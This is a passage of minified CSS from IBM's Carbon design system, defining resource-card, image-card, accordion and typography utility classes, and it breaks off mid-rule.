.cds--tile:hover{background:var(--cds-hover-ui,#e5e5e5)}.cds--resource-card__title{font-size:var(--cds-productive-heading-03-font-size,1.25rem);font-weight:var(--cds-productive-heading-03-font-weight,400);line-height:var(--cds-productive-heading-03-line-height,1.4);letter-spacing:var(--cds-productive-heading-03-letter-spacing,0);text-decoration:none;color:var(--cds-text-01,#161616)}.cds--resource-card__subtitle{font-size:var(--cds-heading-01-font-size,.875rem);font-weight:var(--cds-heading-01-font-weight,600);line-height:var(--cds-heading-01-line-height,1.42857);letter-spacing:var(--cds-heading-01-letter-spacing,.16px);font-weight:400;text-decoration:none;color:var(--cds-text-01,#161616)}.cds--resource-card__icon--img{position:absolute;bottom:1rem;left:1rem;min-width:32px;min-height:32px;display:flex;gap:1rem;align-items:flex-end}.cds--resource-card__icon--img .gatsby-resp-image-wrapper,.cds--resource-card__icon--img img[src*=gif],.cds--resource-card__icon--img img[src*=svg]{margin-bottom:0}.cds--resource-card__icon--img .gatsby-resp-image-wrapper{position:static!important}.cds--resource-card__icon--action{position:absolute;bottom:1rem;right:1rem;width:20px;height:20px}.cds--resource-card .cds--resource-card__icon--action svg{fill:var(--cds-icon-01,#161616)}.cds--resource-card--dark .cds--tile:hover{background:#393939}.cds--resource-card--dark .cds--resource-card__subtitle,.cds--resource-card--dark .cds--resource-card__title{color:var(--cds-text-04,#ffffff)}.cds--resource-card--dark .cds--resource-card__icon--action svg{fill:#f4f4f4}.cds--resource-card--disabled .cds--tile:hover{background:var(--cds-ui-01,#f4f4f4);cursor:not-allowed}.cds--resource-card--disabled .cds--resource-card__subtitle,.cds--resource-card--disabled .cds--resource-card__title{color:var(--cds-disabled-03,#8d8d8d)}.cds--resource-card--disabled .cds--resource-card__icon--action svg{fill:var(--cds-disabled-02,#c6c6c6)}.cds--resource-card--disabled .cds--resource-card__icon--img{filter:grayscale(100%);opacity:.5}.cds--resource-card--disabled.cds--resource-card--dark .cds--tile:hover{background:#262626}.cds--resource-card--disabled.cds--resource-card--dark .cds--resource-card__subtitle,.cds--resource-card--disabled.cds--resource-card--dark .cds--resource-card__title{color:#8d8d8d}.cds--resource-card--disabled.cds--resource-card--dark .cds--resource-card__icon--action svg{fill:#525252}.resource-card-group [class*="--column"]{--space:0}@media(min-width:66rem){.resource-card-group .cds--col-lg-4:nth-child(2n){margin-right:33%}}.resource-card-group .cds--resource-card{border-top:1px solid var(--cds-ui-03,#e0e0e0)}.resource-card-group .cds--resource-card--dark{border-color:rgba(0,0,0,0)!important}@media(min-width:42rem){.resource-card-group .cds--col-lg-4:nth-child(2) .cds--resource-card{border-top:0 solid rgba(0,0,0,0)}}.resource-card-group .cds--col-lg-4:first-child .cds--resource-card{border-top:0 solid rgba(0,0,0,0)}@media(min-width:42rem){.resource-card-group .cds--col-lg-4:nth-child(odd) .cds--resource-card{border-left:1px solid rgba(0,0,0,0)}.resource-card-group .cds--col-lg-4:nth-child(2n) .cds--resource-card{border-left:1px solid var(--cds-ui-03,#e0e0e0)}}.resource-card-group .cds--col-lg-4:nth-child(2n) .cds--resource-card--dark{border-left-color:var(--cds-ui-background,#ffffff)}@media(min-width:66rem){.resource-card-group .cds--col-lg-4:nth-child(2){margin-right:33%}}.resource-card-group-3-across [class*="--column"]{--space:0}.resource-card-group-3-across .cds--resource-card{border-top:1px solid var(--cds-ui-03,#e0e0e0)}.resource-card-group-3-across .cds--resource-card--dark{border-color:rgba(0,0,0,0)!important}@media(min-width:42rem){.resource-card-group-3-across .cds--col-lg-4:nth-child(2) .cds--resource-card{border-top:0 solid rgba(0,0,0,0)}}@media(min-width:66rem){.resource-card-group-3-across .cds--col-lg-4:nth-child(3) .cds--resource-card{border-top:0 solid rgba(0,0,0,0)}}.resource-card-group-3-across .cds--col-lg-4:first-child .cds--resource-card{border-top:0 solid rgba(0,0,0,0)}@media(min-width:42rem){.resource-card-group-3-across .cds--col-lg-4:nth-child(odd) .cds--resource-card{border-left:1px solid rgba(0,0,0,0)}.resource-card-group-3-across .cds--col-lg-4:nth-child(2n) .cds--resource-card{border-left:1px solid var(--cds-ui-03,#e0e0e0)}}@media(min-width:66rem){.resource-card-group-3-across .cds--col-lg-4:nth-child(3n) .cds--resource-card,.resource-card-group-3-across .cds--col-lg-4:nth-child(3n-1) .cds--resource-card{border-left:1px solid var(--cds-ui-03,#e0e0e0)}}.resource-card-group-3-across .cds--col-lg-4 .cds--resource-card--dark{border-left-color:var(--cds-ui-background,#ffffff)}@media(min-width:66rem){.resource-card-group-3-across .cds--col-lg-4:nth-child(3n+1) .cds--resource-card{border-left:1px solid rgba(0,0,0,0)}}.cds--image-card,.image-card-group [class*="--column"]{--space:0}.cds--image-card .cds--tile{height:100%;padding:1rem 25% 1rem 1rem;position:relative;text-decoration:none}.cds--image-card .cds--tile:after{position:absolute;top:0;left:0;content:"";width:calc(100% - 1px);height:calc(100% - 1px);outline:3px solid rgba(0,0,0,0);outline-offset:-3px;transition:outline 70ms cubic-bezier(.2,0,.38,.9)}.cds--image-card .cds--tile:focus{outline:none}.cds--image-card .cds--tile:focus:after{outline:3px solid var(--cds-focus,#0f62fe)}.cds--image-card__title{font-size:var(--cds-productive-heading-03-font-size,1.25rem);font-weight:var(--cds-productive-heading-03-font-weight,400);line-height:var(--cds-productive-heading-03-line-height,1.4);letter-spacing:var(--cds-productive-heading-03-letter-spacing,0)}.cds--image-card__subtitle,.cds--image-card__title{text-decoration:none;color:var(--cds-text-04,#ffffff);position:relative;z-index:1}.cds--image-card__subtitle{font-size:var(--cds-heading-01-font-size,.875rem);font-weight:var(--cds-heading-01-font-weight,600);line-height:var(--cds-heading-01-line-height,1.42857);letter-spacing:var(--cds-heading-01-letter-spacing,.16px);font-weight:400;top:0;left:0}.cds--image-card__icon--action{position:absolute;bottom:1rem;right:1rem;width:20px;height:20px;z-index:1}.cds--image-card__icon--action svg{fill:#f4f4f4}.cds--image-card__img{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.cds--image-card__img .gatsby-resp-image-wrapper,.cds--image-card__img img[src*=gif],.cds--image-card__img img[src*=svg]{position:relative;width:100%;height:100%;max-width:100%!important}.cds--image-card__img:after{position:absolute;top:0;left:0;content:"";width:100%;height:100%;background:hsla(0,0%,100%,.08);opacity:0;transition:opacity 70ms}.cds--image-card__spacing{margin-right:1px;margin-bottom:1px}@media(max-width:41.98rem){.cds--image-card__spacing{margin-right:0}}.cds--image-card--dark .cds--image-card__img:after{background:rgba(0,0,0,.15)}.cds--image-card .cds--tile:hover .cds--image-card__img:after{opacity:1}.cds--image-card__subtitle--dark,.cds--image-card__title--dark{color:var(--cds-text-01,#161616)}.cds--image-card__icon--action--dark svg{fill:var(--cds-icon-01,#161616)}.cds--image-card--disabled .cds--tile:hover{cursor:not-allowed}.cds--image-card--disabled .cds--image-card__subtitle,.cds--image-card--disabled .cds--image-card__title{color:var(--cds-disabled-03,#8d8d8d)}.cds--image-card--disabled .cds--image-card__icon--action svg{fill:var(--cds-disabled-02,#c6c6c6)}.cds--image-card--disabled .cds--image-card__img:after{display:none}.cds--image-card--disabled .cds--image-card__subtitle--dark,.cds--image-card--disabled .cds--image-card__title--dark{color:#8d8d8d}.cds--image-card--disabled .cds--image-card__icon--action--dark svg{fill:#525252}.container--dark .cds--image-card__img{background:#161616}.cds--header~.cds--content,div:has(.cds--header)~.cds--content{margin-block-start:1.5rem}.accordion .cds--accordion__content{padding-right:4rem}.accordion .cds--accordion__heading{padding-top:10px;padding-bottom:10px}.accordion .cds--accordion__title{font-size:var(--cds-heading-02-font-size,1rem);font-weight:var(--cds-heading-02-font-weight,600);line-height:var(--cds-heading-02-line-height,1.5);letter-spacing:var(--cds-heading-02-letter-spacing,0);padding-right:15px}.accordion .cds--accordion__content p{font-size:var(--cds-body-long-02-font-size,1rem);font-weight:var(--cds-body-long-02-font-weight,400);line-height:var(--cds-body-long-02-line-height,1.5);letter-spacing:var(--cds-body-long-02-letter-spacing,0)}@media(max-width:575px){.ctaActions .cds--btn,.heroActions .cds--btn{width:100%;max-width:none}}.cds--type-mono{font-family:IBM Plex Mono,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,monospace}.cds--type-sans{font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif}.cds--type-sans-condensed{font-family:IBM Plex Sans Condensed,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif}.cds--type-sans-arabic{font-family:IBM Plex Sans Arabic,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif}.cds--type-sans-devanagari{font-family:IBM Plex Sans Devanagari,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif}.cds--type-sans-hebrew{font-family:IBM Plex Sans Hebrew,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif}.cds--type-sans-jp{font-family:IBM Plex Sans JP,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif}.cds--type-sans-kr{font-family:IBM Plex Sans KR,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif}.cds--type-sans-thai-looped{font-family:IBM Plex Sans Thai Looped,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif}.cds--type-sans-thai{font-family:IBM Plex Sans Thai,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif}.cds--type-serif{font-family:"IBM Plex Serif",system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,serif}.cds--type-light{font-weight:300}.cds--type-regular{font-weight:400}.cds--type-semibold{font-weight:600}.cds--type-italic{font-style:italic}.cds--type-caption-01{font-size:var(--cds-caption-01-font-size,.75rem);font-weight:var(--cds-caption-01-font-weight,400);line-height:var(--cds-caption-01-line-height,1.33333);letter-spacing:var(--cds-caption-01-letter-spacing,.32px)}.cds--type-caption-02{font-size:var(--cds-caption-02-font-size,.875rem);font-weight:var(--cds-caption-02-font-weight,400);line-height:var(--cds-caption-02-line-height,1.28572);letter-spacing:var(--cds-caption-02-letter-spacing,.32px)}.cds--type-label-01{font-size:var(--cds-label-01-font-size,.75rem);font-weight:var(--cds-label-01-font-weight,400);line-height:var(--cds-label-01-line-height,1.33333);letter-spacing:var(--cds-label-01-letter-spacing,.32px)}.cds--type-label-02{font-size:var(--cds-label-02-font-size,.875rem);font-weight:var(--cds-label-02-font-weight,400);line-height:var(--cds-label-02-line-height,1.28572);letter-spacing:var(--cds-label-02-letter-spacing,.16px)}.cds--type-helper-text-01{font-size:var(--cds-helper-text-01-font-size,.75rem);line-height:var(--cds-helper-text-01-line-height,1.33333);letter-spacing:var(--cds-helper-text-01-letter-spacing,.32px)}.cds--type-helper-text-02{font-size:var(--cds-helper-text-02-font-size,.875rem);font-weight:var(--cds-helper-text-02-font-weight,400);line-height:var(--cds-helper-text-02-line-height,1.28572);letter-spacing:var(--cds-helper-text-02-letter-spacing,.16px)}.cds--type-body-short-01{font-size:var(--cds-body-short-01-font-size,.875rem);font-weight:var(--cds-body-short-01-font-weight,400);line-height:var(--cds-body-short-01-line-height,1.28572);letter-spacing:var(--cds-body-short-01-letter-spacing,.16px)}.cds--type-body-short-02{font-size:var(--cds-body-short-02-font-size,1rem);font-weight:var(--cds-body-short-02-font-weight,400);line-height:var(--cds-body-short-02-line-height,1.375);letter-spacing:var(--cds-body-short-02-letter-spacing,0)}.cds--type-body-long-01{font-size:var(--cds-body-long-01-font-size,.875rem);font-weight:var(--cds-body-long-01-font-weight,400);line-height:var(--cds-body-long-01-line-height,1.42857);letter-spacing:var(--cds-body-long-01-letter-spacing,.16px)}.cds--type-body-long-02{font-size:var(--cds-body-long-02-font-size,1rem);font-weight:var(--cds-body-long-02-font-weight,400);line-height:var(--cds-body-long-02-line-height,1.5);letter-spacing:var(--cds-body-long-02-letter-spacing,0)}.cds--type-code-01{font-family:var(--cds-code-01-font-family,"IBM Plex Mono",system-ui,-apple-system,BlinkMacSystemFont,".SFNSText-Regular",monospace);font-size:var(--cds-code-01-font-size,.75rem);font-weight:var(--cds-code-01-font-weight,400);line-height:var(--cds-code-01-line-height,1.33333);letter-spacing:var(--cds-code-01-letter-spacing,.32px)}.cds--type-code-02{font-family:var(--cds-code-02-font-family,"IBM Plex Mono",system-ui,-apple-system,BlinkMacSystemFont,".SFNSText-Regular",monospace);font-size:var(--cds-code-02-font-size,.875rem);font-weight:var(--cds-code-02-font-weight,400);line-height:var(--cds-code-02-line-height,1.42857);letter-spacing:var(--cds-code-02-letter-spacing,.32px)}.cds--type-heading-01{font-size:var(--cds-heading-01-font-size,.875rem);font-weight:var(--cds-heading-01-font-weight,600);line-height:var(--cds-heading-01-line-height,1.42857);letter-spacing:var(--cds-heading-01-letter-spacing,.16px)}.cds--type-heading-02{font-size:var(--cds-heading-02-font-size,1rem);font-weight:var(--cds-heading-02-font-weight,600);line-height:var(--cds-heading-02-line-height,1.5);letter-spacing:var(--cds-heading-02-letter-spacing,0)}.cds--type-productive-heading-01{font-size:var(--cds-productive-heading-01-font-size,.875rem);font-weight:var(--cds-productive-heading-01-font-weight,600);line-height:var(--cds-productive-heading-01-line-height,1.28572);letter-spacing:var(--cds-productive-heading-01-letter-spacing,.16px)}.cds--type-productive-heading-02{font-size:var(--cds-productive-heading-02-font-size,1rem);font-weight:var(--cds-productive-heading-02-font-weight,600);line-height:var(--cds-productive-heading-02-line-height,1.375);letter-spacing:var(--cds-productive-heading-02-letter-spacing,0)}.cds--type-productive-heading-03{font-size:var(--cds-productive-heading-03-font-size,1.25rem);font-weight:var(--cds-productive-heading-03-font-weight,400);line-height:var(--cds-productive-heading-03-line-height,1.4);letter-spacing:var(--cds-productive-heading-03-letter-spacing,0)}.cds--type-productive-heading-04{font-size:var(--cds-productive-heading-04-font-size,1.75rem);font-weight:var(--cds-productive-heading-04-font-weight,400);line-height:var(--cds-productive-heading-04-line-height,1.28572);letter-spacing:var(--cds-productive-heading-04-letter-spacing,0)}.cds--type-productive-heading-05{font-size:var(--cds-productive-heading-05-font-size,2rem);font-weight:var(--cds-productive-heading-05-font-weight,400);line-height:var(--cds-productive-heading-05-line-height,1.25);letter-spacing:var(--cds-productive-heading-05-letter-spacing,0)}.cds--type-productive-heading-06{font-size:var(--cds-productive-heading-06-font-size,2.625rem);font-weight:var(--cds-productive-heading-06-font-weight,300);line-height:var(--cds-productive-heading-06-line-height,1.199);letter-spacing:var(--cds-productive-heading-06-letter-spacing,0)}.cds--type-productive-heading-07{font-size:var(--cds-productive-heading-07-font-size,3.375rem);font-weight:var(--cds-productive-heading-07-font-weight,300);line-height:var(--cds-productive-heading-07-line-height,1.19);letter-spacing:var(--cds-productive-heading-07-letter-spacing,0)}.cds--type-expressive-paragraph-01{font-size:1.5rem;font-weight:300;line-height:1.334;letter-spacing:0;font-size:calc(1.5rem + .25*(100vw - 20rem)/46)}@media(min-width:66rem){.cds--type-expressive-paragraph-01{font-size:1.75rem;line-height:1.28572;font-size:calc(1.75rem + .25*(100vw - 66rem)/33)}}@media(min-width:99rem){.cds--type-expressive-paragraph-01{line-height:1.25;font-size:2rem}}.cds--type-expressive-heading-01{font-size:var(--cds-expressive-heading-01-font-size,.875rem);font-weight:var(--cds-expressive-heading-01-font-weight,600);line-height:var(--cds-expressive-heading-01-line-height,1.42857);letter-spacing:var(--cds-expressive-heading-01-letter-spacing,.16px)}.cds--type-expressive-heading-02{font-size:var(--cds-expressive-heading-02-font-size,1rem);font-weight:var(--cds-expressive-heading-02-font-weight,600);line-height:var(--cds-expressive-heading-02-line-height,1.5);letter-spacing:var(--cds-expressive-heading-02-letter-spacing,0)}.cds--type-expressive-heading-03{font-size:1.25rem;font-weight:400;line-height:1.4;letter-spacing:0;font-size:calc(1.25rem + 0*(100vw - 20rem)/62)}@media(min-width:82rem){.cds--type-expressive-heading-03{font-size:1.25rem;line-height:1.4;font-size:calc(1.25rem + .25*(100vw - 82rem)/17)}}@media(min-width:99rem){.cds--type-expressive-heading-03{line-height:1.334;font-size:1.5rem}}.cds--type-expressive-heading-04{font-size:1.75rem;font-weight:400;line-height:1.28572;letter-spacing:0;font-size:calc(1.75rem + .25*(100vw - 20rem)/62)}@media(min-width:82rem){.cds--type-expressive-heading-04{font-size:2rem;line-height:1.25;font-weight:400;font-size:calc(2rem + 0*(100vw - 82rem)/17)}}@media(min-width:99rem){.cds--type-expressive-heading-04{font-weight:400;font-size:2rem}}.cds--type-expressive-heading-05{font-size:2rem;font-weight:400;line-height:1.25;letter-spacing:0;font-size:calc(2rem + .25*(100vw - 20rem)/22)}@media(min-width:42rem){.cds--type-expressive-heading-05{font-size:2.25rem;font-weight:300;line-height:1.22;font-size:calc(2.25rem + .375*(100vw - 42rem)/24)}}@media(min-width:66rem){.cds--type-expressive-heading-05{font-size:2.625rem;line-height:1.19;font-size:calc(2.625rem + .375*(100vw - 66rem)/16)}}@media(min-width:82rem){.cds--type-expressive-heading-05{font-size:3rem;line-height:1.17;font-size:calc(3rem + .75*(100vw - 82rem)/17)}}@media(min-width:99rem){.cds--type-expressive-heading-05{font-size:3.75rem}}.cds--type-expressive-heading-06{font-size:2rem;font-weight:600;line-height:1.25;letter-spacing:0;font-size:calc(2rem + .25*(100vw - 20rem)/22)}@media(min-width:42rem){.cds--type-expressive-heading-06{font-size:2.25rem;line-height:1.22;font-size:calc(2.25rem + .375*(100vw - 42rem)/24)}}@media(min-width:66rem){.cds--type-expressive-heading-06{font-size:2.625rem;line-height:1.19;font-size:calc(2.625rem + .375*(100vw - 66rem)/16)}}@media(min-width:82rem){.cds--type-expressive-heading-06{font-size:3rem;line-height:1.17;font-size:calc(3rem + .75*(100vw - 82rem)/17)}}@media(min-width:99rem){.cds--type-expressive-heading-06{font-size:3.75rem}}.cds--type-quotation-01{font-family:"IBM Plex Serif",system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,serif;font-size:1.25rem;font-weight:400;line-height:1.3;letter-spacing:0;font-size:calc(1.25rem + 0*(100vw - 20rem)/22)}@media(min-width:42rem){.cds--type-quotation-01{font-size:1.25rem;font-size:calc(1.25rem + .25*(100vw - 42rem)/24)}}@media(min-width:66rem){.cds--type-quotation-01{font-size:1.5rem;line-height:1.334;font-size:calc(1.5rem + .25*(100vw - 66rem)/16)}}@media(min-width:82rem){.cds--type-quotation-01{font-size:1.75rem;line-height:1.28572;font-size:calc(1.75rem + .25*(100vw - 82rem)/17)}}@media(min-width:99rem){.cds--type-quotation-01{line-height:1.25;font-size:2rem}}.cds--type-quotation-02{font-family:"IBM Plex Serif",system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,serif;font-size:2rem;font-weight:300;line-height:1.25;letter-spacing:0;font-size:calc(2rem + .25*(100vw - 20rem)/22)}@media(min-width:42rem){.cds--type-quotation-02{font-size:2.25rem;line-height:1.22;font-size:calc(2.25rem + .375*(100vw - 42rem)/24)}}@media(min-width:66rem){.cds--type-quotation-02{font-size:2.625rem;line-height:1.19;font-size:calc(2.625rem + .375*(100vw - 66rem)/16)}}@media(min-width:82rem){.cds--type-quotation-02{font-size:3rem;line-height:1.17;font-size:calc(3rem + .75*(100vw - 82rem)/17)}}@media(min-width:99rem){.cds--type-quotation-02{font-size:3.75rem}}.cds--type-display-01{font-size:2.625rem;font-weight:300;line-height:1.19;letter-spacing:0;font-size:calc(2.625rem + 0*(100vw - 20rem)/22)}@media(min-width:42rem){.cds--type-display-01{font-size:2.625rem;font-size:calc(2.625rem + .75*(100vw - 42rem)/24)}}@media(min-width:66rem){.cds--type-display-01{font-size:3.375rem;font-size:calc(3.375rem + .375*(100vw - 66rem)/16)}}@media(min-width:82rem){.cds--type-display-01{font-size:3.75rem;line-height:1.17;font-size:calc(3.75rem + 1*(100vw - 82rem)/17)}}@media(min-width:99rem){.cds--type-display-01{line-height:1.13;font-size:4.75rem}}.cds--type-display-02{font-size:2.625rem;font-weight:600;line-height:1.19;letter-spacing:0;font-size:calc(2.625rem + 0*(100vw - 20rem)/22)}@media(min-width:42rem){.cds--type-display-02{font-size:2.625rem;font-size:calc(2.625rem + .75*(100vw - 42rem)/24)}}@media(min-width:66rem){.cds--type-display-02{font-size:3.375rem;font-size:calc(3.375rem + .375*(100vw - 66rem)/16)}}@media(min-width:82rem){.cds--type-display-02{font-size:3.75rem;line-height:1.16;font-size:calc(3.75rem + 1*(100vw - 82rem)/17)}}@media(min-width:99rem){.cds--type-display-02{line-height:1.13;font-size:4.75rem}}.cds--type-display-03{font-size:2.625rem;font-weight:300;line-height:1.19;letter-spacing:0;font-size:calc(2.625rem + .75*(100vw - 20rem)/22)}@media(min-width:42rem){.cds--type-display-03{font-size:3.375rem;line-height:1.18;font-size:calc(3.375rem + .375*(100vw - 42rem)/24)}}@media(min-width:66rem){.cds--type-display-03{font-size:3.75rem;line-height:1.16;letter-spacing:-.64px;font-size:calc(3.75rem + 1*(100vw - 66rem)/16)}}@media(min-width:82rem){.cds--type-display-03{font-size:4.75rem;line-height:1.13;letter-spacing:-.64px;font-size:calc(4.75rem + .5*(100vw - 82rem)/17)}}@media(min-width:99rem){.cds--type-display-03{line-height:1.11;letter-spacing:-.96px;font-size:5.25rem}}.cds--type-display-04{font-size:2.625rem;font-weight:300;line-height:1.19;letter-spacing:0;font-size:calc(2.625rem + 1.625*(100vw - 20rem)/22)}@media(min-width:42rem){.cds--type-display-04{font-size:4.25rem;line-height:1.15;font-size:calc(4.25rem + 1.5*(100vw - 42rem)/24)}}@media(min-width:66rem){.cds--type-display-04{font-size:5.75rem;line-height:1.11;letter-spacing:-.64px;font-size:calc(5.75rem + 1.875*(100vw - 66rem)/16)}}@media(min-width:82rem){.cds--type-display-04{font-size:7.625rem;line-height:1.07;letter-spacing:-.64px;font-size:calc(7.625rem + 2.125*(100vw - 82rem)/17)}}@media(min-width:99rem){.cds--type-display-04{line-height:1.05;letter-spacing:-.96px;font-size:9.75rem}}.cds--type-legal-01{font-size:var(--cds-legal-01-font-size,.75rem);font-weight:var(--cds-legal-01-font-weight,400);line-height:var(--cds-legal-01-line-height,1.33333);letter-spacing:var(--cds-legal-01-letter-spacing,.32px)}.cds--type-legal-02{font-size:var(--cds-legal-02-font-size,.875rem);font-weight:var(--cds-legal-02-font-weight,400);line-height:var(--cds-legal-02-line-height,1.28572);letter-spacing:var(--cds-legal-02-letter-spacing,.16px)}.cds--type-body-compact-01{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px)}.cds--type-body-compact-02{font-size:var(--cds-body-compact-02-font-size,1rem);font-weight:var(--cds-body-compact-02-font-weight,400);line-height:var(--cds-body-compact-02-line-height,1.375);letter-spacing:var(--cds-body-compact-02-letter-spacing,0)}.cds--type-heading-compact-01{font-size:var(--cds-heading-compact-01-font-size,.875rem);font-weight:var(--cds-heading-compact-01-font-weight,600);line-height:var(--cds-heading-compact-01-line-height,1.28572);letter-spacing:var(--cds-heading-compact-01-letter-spacing,.16px)}.cds--type-heading-compact-02{font-size:var(--cds-heading-compact-02-font-size,1rem);font-weight:var(--cds-heading-compact-02-font-weight,600);line-height:var(--cds-heading-compact-02-line-height,1.375);letter-spacing:var(--cds-heading-compact-02-letter-spacing,0)}.cds--type-body-01{font-size:var(--cds-body-01-font-size,.875rem);font-weight:var(--cds-body-01-font-weight,400);line-height:var(--cds-body-01-line-height,1.42857);letter-spacing:var(--cds-body-01-letter-spacing,.16px)}.cds--type-body-02{font-size:var(--cds-body-02-font-size,1rem);font-weight:var(--cds-body-02-font-weight,400);line-height:var(--cds-body-02-line-height,1.5);letter-spacing:var(--cds-body-02-letter-spacing,0)}.cds--type-heading-03{font-size:var(--cds-heading-03-font-size,1.25rem);font-weight:var(--cds-heading-03-font-weight,400);line-height:var(--cds-heading-03-line-height,1.4);letter-spacing:var(--cds-heading-03-letter-spacing,0)}.cds--type-heading-04{font-size:var(--cds-heading-04-font-size,1.75rem);font-weight:var(--cds-heading-04-font-weight,400);line-height:var(--cds-heading-04-line-height,1.28572);letter-spacing:var(--cds-heading-04-letter-spacing,0)}.cds--type-heading-05{font-size:var(--cds-heading-05-font-size,2rem);font-weight:var(--cds-heading-05-font-weight,400);line-height:var(--cds-heading-05-line-height,1.25);letter-spacing:var(--cds-heading-05-letter-spacing,0)}.cds--type-heading-06{font-size:var(--cds-heading-06-font-size,2.625rem);font-weight:var(--cds-heading-06-font-weight,300);line-height:var(--cds-heading-06-line-height,1.199);letter-spacing:var(--cds-heading-06-letter-spacing,0)}.cds--type-heading-07{font-size:var(--cds-heading-07-font-size,3.375rem);font-weight:var(--cds-heading-07-font-weight,300);line-height:var(--cds-heading-07-line-height,1.19);letter-spacing:var(--cds-heading-07-letter-spacing,0)}.cds--type-fluid-heading-03{font-size:1.25rem;font-weight:400;line-height:1.4;letter-spacing:0;font-size:calc(1.25rem + 0*(100vw - 20rem)/62)}@media(min-width:82rem){.cds--type-fluid-heading-03{font-size:1.25rem;line-height:1.4;font-size:calc(1.25rem + .25*(100vw - 82rem)/17)}}@media(min-width:99rem){.cds--type-fluid-heading-03{line-height:1.334;font-size:1.5rem}}.cds--type-fluid-heading-04{font-size:1.75rem;font-weight:400;line-height:1.28572;letter-spacing:0;font-size:calc(1.75rem + .25*(100vw - 20rem)/62)}@media(min-width:82rem){.cds--type-fluid-heading-04{font-size:2rem;line-height:1.25;font-weight:400;font-size:calc(2rem + 0*(100vw - 82rem)/17)}}@media(min-width:99rem){.cds--type-fluid-heading-04{font-weight:400;font-size:2rem}}.cds--type-fluid-heading-05{font-size:2rem;font-weight:400;line-height:1.25;letter-spacing:0;font-size:calc(2rem + .25*(100vw - 20rem)/22)}@media(min-width:42rem){.cds--type-fluid-heading-05{font-size:2.25rem;font-weight:300;line-height:1.22;font-size:calc(2.25rem + .375*(100vw - 42rem)/24)}}@media(min-width:66rem){.cds--type-fluid-heading-05{font-size:2.625rem;line-height:1.19;font-size:calc(2.625rem + .375*(100vw - 66rem)/16)}}@media(min-width:82rem){.cds--type-fluid-heading-05{font-size:3rem;line-height:1.17;font-size:calc(3rem + .75*(100vw - 82rem)/17)}}@media(min-width:99rem){.cds--type-fluid-heading-05{font-size:3.75rem}}.cds--type-fluid-heading-06{font-size:2rem;font-weight:600;line-height:1.25;letter-spacing:0;font-size:calc(2rem + .25*(100vw - 20rem)/22)}@media(min-width:42rem){.cds--type-fluid-heading-06{font-size:2.25rem;line-height:1.22;font-size:calc(2.25rem + .375*(100vw - 42rem)/24)}}@media(min-width:66rem){.cds--type-fluid-heading-06{font-size:2.625rem;line-height:1.19;font-size:calc(2.625rem + .375*(100vw - 66rem)/16)}}@media(min-width:82rem){.cds--type-fluid-heading-06{font-size:3rem;line-height:1.17;font-size:calc(3rem + .75*(100vw - 82rem)/17)}}@media(min-width:99rem){.cds--type-fluid-heading-06{font-size:3.75rem}}.cds--type-fluid-paragraph-01{font-size:1.5rem;font-weight:300;line-height:1.334;letter-spacing:0;font-size:calc(1.5rem + .25*(100vw - 20rem)/46)}@media(min-width:66rem){.cds--type-fluid-paragraph-01{font-size:1.75rem;line-height:1.28572;font-size:calc(1.75rem + .25*(100vw - 66rem)/33)}}@media(min-width:99rem){.cds--type-fluid-paragraph-01{line-height:1.25;font-size:2rem}}.cds--type-fluid-quotation-01{font-family:"IBM Plex Serif",system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,serif;font-size:1.25rem;font-weight:400;line-height:1.3;letter-spacing:0;font-size:calc(1.25rem + 0*(100vw - 20rem)/22)}@media(min-width:42rem){.cds--type-fluid-quotation-01{font-size:1.25rem;font-size:calc(1.25rem + .25*(100vw - 42rem)/24)}}@media(min-width:66rem){.cds--type-fluid-quotation-01{font-size:1.5rem;line-height:1.334;font-size:calc(1.5rem + .25*(100vw - 66rem)/16)}}@media(min-width:82rem){.cds--type-fluid-quotation-01{font-size:1.75rem;line-height:1.28572;font-size:calc(1.75rem + .25*(100vw - 82rem)/17)}}@media(min-width:99rem){.cds--type-fluid-quotation-01{line-height:1.25;font-size:2rem}}.cds--type-fluid-quotation-02{font-family:"IBM Plex Serif",system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,serif;font-size:2rem;font-weight:300;line-height:1.25;letter-spacing:0;font-size:calc(2rem + .25*(100vw - 20rem)/22)}@media(min-width:42rem){.cds--type-fluid-quotation-02{font-size:2.25rem;line-height:1.22;font-size:calc(2.25rem + .375*(100vw - 42rem)/24)}}@media(min-width:66rem){.cds--type-fluid-quotation-02{font-size:2.625rem;line-height:1.19;font-size:calc(2.625rem + .375*(100vw - 66rem)/16)}}@media(min-width:82rem){.cds--type-fluid-quotation-02{font-size:3rem;line-height:1.17;font-size:calc(3rem + .75*(100vw - 82rem)/17)}}@media(min-width:99rem){.cds--type-fluid-quotation-02{font-size:3.75rem}}.cds--type-fluid-display-01{font-size:2.625rem;font-weight:300;line-height:1.19;letter-spacing:0;font-size:calc(2.625rem + 0*(100vw - 20rem)/22)}@media(min-width:42rem){.cds--type-fluid-display-01{font-size:2.625rem;font-size:calc(2.625rem + .75*(100vw - 42rem)/24)}}@media(min-width:66rem){.cds--type-fluid-display-01{font-size:3.375rem;font-size:calc(3.375rem + .375*(100vw - 66rem)/16)}}@media(min-width:82rem){.cds--type-fluid-display-01{font-size:3.75rem;line-height:1.17;font-size:calc(3.75rem + 1*(100vw - 82rem)/17)}}@media(min-width:99rem){.cds--type-fluid-display-01{line-height:1.13;font-size:4.75rem}}.cds--type-fluid-display-02{font-size:2.625rem;font-weight:600;line-height:1.19;letter-spacing:0;font-size:calc(2.625rem 